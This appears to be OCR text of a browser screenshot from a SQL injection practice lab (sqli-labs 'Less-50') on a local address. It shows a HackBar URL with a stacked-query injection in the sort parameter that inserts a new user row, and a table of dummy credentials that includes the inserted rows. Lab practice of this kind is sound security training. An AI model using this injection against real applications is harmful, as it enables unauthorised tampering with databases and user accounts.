 3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin 123"
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
188 50 123456
199 50 123456
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 8
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.2.155:55001/Less-50/?sort=1; insert into users(id,username,password) values('199','50','123456') --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All